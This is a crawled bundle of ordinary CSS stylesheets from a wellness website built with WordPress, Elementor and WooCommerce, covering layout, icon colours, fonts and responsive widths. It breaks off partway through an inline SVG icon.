.elementor-element.elementor-element-b316a2b{width:20%;}.elementor-26526 .elementor-element.elementor-element-b4eefde{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26526 .elementor-element.elementor-element-ea2b547{width:60%;}.elementor-26526 .elementor-element.elementor-element-4b41504{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-26607.css?ver=1716122489
body_size: 1544
content:
.elementor-26607 .elementor-element.elementor-element-2ae151c9 .elementor-repeater-item-1ddebd1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf .elementor-repeater-item-9101d7d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-26607 .elementor-element.elementor-element-595624b1{--icon-box-icon-margin:15px;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-stacked .elementor-icon{background-color:#005E43;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-framed .elementor-icon, .elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-default .elementor-icon{fill:#005E43;color:#005E43;border-color:#005E43;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-stacked .elementor-icon:hover{background-color:#EC6B35;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-framed .elementor-icon:hover, .elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-default .elementor-icon:hover{fill:#EC6B35;color:#EC6B35;border-color:#EC6B35;}.elementor-26607 .elementor-element.elementor-element-595624b1.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon{font-size:25px;padding:20px;}.elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-bdfe7db{--icon-box-icon-margin:15px;}.elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-stacked .elementor-icon{background-color:#005E43;}.elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-framed .elementor-icon, .elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-default .elementor-icon{fill:#005E43;color:#005E43;border-color:#005E43;}.elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-stacked .elementor-icon:hover{background-color:#EC6B35;}.elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-framed .elementor-icon:hover, .elementor-26607 .elementor-element.elementor-element-bdfe7db.elementor-view-default .elementor-icon:hover{fill:#EC6B35;color:#EC6B35;border-color:#EC6B35;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon{font-size:48px;padding:10px;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-title{color:#000000;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-72aaab66{--icon-box-icon-margin:15px;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-stacked .elementor-icon{background-color:#005E43;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-framed .elementor-icon, .elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-default .elementor-icon{fill:#005E43;color:#005E43;border-color:#005E43;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-stacked .elementor-icon:hover{background-color:#EC6B35;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-framed .elementor-icon:hover, .elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-default .elementor-icon:hover{fill:#EC6B35;color:#EC6B35;border-color:#EC6B35;}.elementor-26607 .elementor-element.elementor-element-72aaab66.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon{font-size:25px;padding:20px;}.elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-22bce427{--icon-box-icon-margin:15px;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-stacked .elementor-icon{background-color:#005E43;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-framed .elementor-icon, .elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-default .elementor-icon{fill:#005E43;color:#005E43;border-color:#005E43;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-stacked .elementor-icon:hover{background-color:#EC6B35;fill:#FFFFFF;color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-framed .elementor-icon:hover, .elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-default .elementor-icon:hover{fill:#EC6B35;color:#EC6B35;border-color:#EC6B35;}.elementor-26607 .elementor-element.elementor-element-22bce427.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon{font-size:25px;padding:20px;}.elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf:not(.elementor-motion-effects-element-type-background), .elementor-26607 .elementor-element.elementor-element-7c4e8aaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf{border-style:solid;border-width:1px 1px 1px 1px;border-color:#005E43;box-shadow:0px 30px 60px 0px rgba(208.5, 208.5, 208.5, 0.41);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-64px;margin-bottom:0px;padding:20px 30px 20px 30px;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf, .elementor-26607 .elementor-element.elementor-element-7c4e8aaf > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26607 .elementor-element.elementor-element-6b10009e{--spacer-size:75px;}.elementor-26607 .elementor-element.elementor-element-43f35b2{text-align:left;}.elementor-26607 .elementor-element.elementor-element-43f35b2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-26607 .elementor-element.elementor-element-b61971c{--e-icon-list-icon-size:17px;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-icon{padding-right:0px;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;line-height:30px;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-b61971c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#005E43;}.elementor-26607 .elementor-element.elementor-element-b61971c > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-52639064 .elementor-heading-title{color:#005E43;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-26607 .elementor-element.elementor-element-52639064 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26607 .elementor-element.elementor-element-75afe6fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#005E43;}.elementor-26607 .elementor-element.elementor-element-75afe6fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-14ee9c79 .elementor-heading-title{color:#005E43;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-26607 .elementor-element.elementor-element-14ee9c79 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26607 .elementor-element.elementor-element-22f26953{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#005E43;}.elementor-26607 .elementor-element.elementor-element-234ad3e8 .elementor-heading-title{color:#005E43;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-26607 .elementor-element.elementor-element-234ad3e8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26607 .elementor-element.elementor-element-36cb6b81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#005E43;}.elementor-26607 .elementor-element.elementor-element-67b4832d{--spacer-size:30px;}.elementor-26607 .elementor-element.elementor-element-3b08c8ac .elementor-repeater-item-089aa1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-26607 .elementor-element.elementor-element-5ee58ffc{text-align:center;color:#232323;font-family:"Poppins", Sans-serif;}.elementor-26607 .elementor-element.elementor-element-5ee58ffc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-26607 .elementor-element.elementor-element-2ae151c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:150px;margin-bottom:0px;}.elementor-26607 .elementor-element.elementor-element-2ae151c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-26607 .elementor-element.elementor-element-1b5943a8{width:35%;}.elementor-26607 .elementor-element.elementor-element-6b458c27{width:20%;}.elementor-26607 .elementor-element.elementor-element-7b297971{width:28%;}.elementor-26607 .elementor-element.elementor-element-7f0968c0{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26607 .elementor-element.elementor-element-3e992452{width:50%;}.elementor-26607 .elementor-element.elementor-element-6d274574{width:50%;}.elementor-26607 .elementor-element.elementor-element-4f25228f{width:50%;}.elementor-26607 .elementor-element.elementor-element-5ba8d7c9{width:50%;}.elementor-26607 .elementor-element.elementor-element-1b5943a8{width:45%;}.elementor-26607 .elementor-element.elementor-element-6b458c27{width:25%;}.elementor-26607 .elementor-element.elementor-element-7b297971{width:30%;}.elementor-26607 .elementor-element.elementor-element-7f0968c0{width:100%;}}@media(max-width:1024px){.elementor-26607 .elementor-element.elementor-element-7c4e8aaf{margin-top:-115px;margin-bottom:0px;}.elementor-26607 .elementor-element.elementor-element-6b10009e{--spacer-size:50px;}.elementor-26607 .elementor-element.elementor-element-67b4832d{--spacer-size:45px;}.elementor-26607 .elementor-element.elementor-element-5ee58ffc{font-size:15px;}.elementor-26607 .elementor-element.elementor-element-2ae151c9{margin-top:164px;margin-bottom:0px;padding:0px 25px 0px 25px;}}@media(max-width:767px){.elementor-26607 .elementor-element.elementor-element-3e992452{width:50%;}.elementor-26607 .elementor-element.elementor-element-3e992452 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-title a{font-size:15px;}.elementor-26607 .elementor-element.elementor-element-595624b1 .elementor-icon-box-description{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-6d274574{width:50%;}.elementor-26607 .elementor-element.elementor-element-6d274574 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-title a{font-size:15px;}.elementor-26607 .elementor-element.elementor-element-bdfe7db .elementor-icon-box-description{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-4f25228f{width:50%;}.elementor-26607 .elementor-element.elementor-element-4f25228f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-title a{font-size:15px;}.elementor-26607 .elementor-element.elementor-element-72aaab66 .elementor-icon-box-description{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-5ba8d7c9{width:50%;}.elementor-26607 .elementor-element.elementor-element-5ba8d7c9 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-title, .elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-title a{font-size:15px;}.elementor-26607 .elementor-element.elementor-element-22bce427 .elementor-icon-box-description{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-7c4e8aaf{margin-top:-335px;margin-bottom:0px;padding:10px 05px 10px 05px;}.elementor-26607 .elementor-element.elementor-element-6b10009e{--spacer-size:35px;}.elementor-26607 .elementor-element.elementor-element-1b5943a8 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-b61971c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-6b458c27 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-52639064 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-75afe6fc .elementor-icon-list-item > a{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-7b297971 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-14ee9c79 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-22f26953 .elementor-icon-list-item > a{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-7f0968c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26607 .elementor-element.elementor-element-234ad3e8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26607 .elementor-element.elementor-element-36cb6b81 .elementor-icon-list-item > a{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-67b4832d{--spacer-size:25px;}.elementor-26607 .elementor-element.elementor-element-5ee58ffc{font-size:14px;}.elementor-26607 .elementor-element.elementor-element-2ae151c9{margin-top:380px;margin-bottom:0px;padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1
body_size: 2471
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{-webkit-margin-before:.5rem;margin-block-start:.5rem;-webkit-margin-after:1rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:.9rem;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{-webkit-border-after:none;border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;-webkit-margin-after:15px;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{-webkit-border-before:1px solid hsla(0,0%,50.2%,.5019607843);border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{-webkit-border-before:2px solid hsla(0,0%,50.2%,.5019607843);border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.woocommerce ul.products.product-hover-fade-skinborder li.product .product-wrapper:before {
    border-radius: 10px !important;
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.add_to_cart_button.product_type_simple:before, .woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.add_to_cart_button.product_type_simple:after {
    content: " "!important;
    font-family: 'IcoMoon-Ultimate' !important;
    width: 18px!important;
    height: 15px!important;
    background-repeat: no-repeat!important;
    background-image: url('data:image/svg+xml,<svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_5_6)"><path d="M8.4375 2.34375C6.52734 2.34375 4.95703 3.21094 3.75293 4.32715C2.625 5.37598 1.8457 6.62109 1.44727 7.5C1.8457 8.37891 2.625 9.62402 3.75 10.6729C4.95703 11.7891 6.52734 12.6562 8.4375 12.6562C10.3477 12.6562 11.918 11.7891 13.1221 10.6729C14.25 9.62402 15.0293 8.37891 15.4277 7.5C15.0293 6.62109 14.25 5.37598 13.125 4.32715C11.918 3.21094 10.3477 2.34375 8.4375 2.34375ZM2.79492 3.29883C4.1748 2.01562 6.07031 0.9375 8.4375 0.9375C10.8047 0.9375 12.7002 2.01562 14.0801 3.29883C15.4512 4.57324 16.3682 6.09375 16.8047 7.13965C16.9014 7.37109 16.9014 7.62891 16.8047 7.86035C16.3682 8.90625 15.4512 10.4297 14.0801 11.7012C12.7002 12.9844 10.8047 14.0625 8.4375 14.0625C6.07031 14.0625 4.1748 12.9844 2.79492 11.7012C1.42383 10.4297 0.506836 8.90625 0.0732422 7.86035C-0.0234375 7.62891 -0.0234375 7.37109 0.0732422 7.13965C0.506836 6.09375 1.42383 4.57031 2.79492 3.29883ZM8.4375 9.84375C9.73242 9.84375 10.7813 8.79492 10.7813 7.5C10.7813 6.20508 9.73242 5.15625 8.4375 5.15625C8.41699 5.15625 8.39941 5.15625 8.37891 5.15625C8.41699 5.30566 8.4375 5.46387 8.4375 5.625C8.4375 6.65918 7.59668 7.5 6.5625 7.5C6.40137 7.5 6.24316 7.47949 6.09375 7.44141C6.09375 7.46191 6.09375 7.47949 6.09375 7.5C6.09375 8.79492 7.14258 9.84375 8.4375 9.84375ZM8.4375 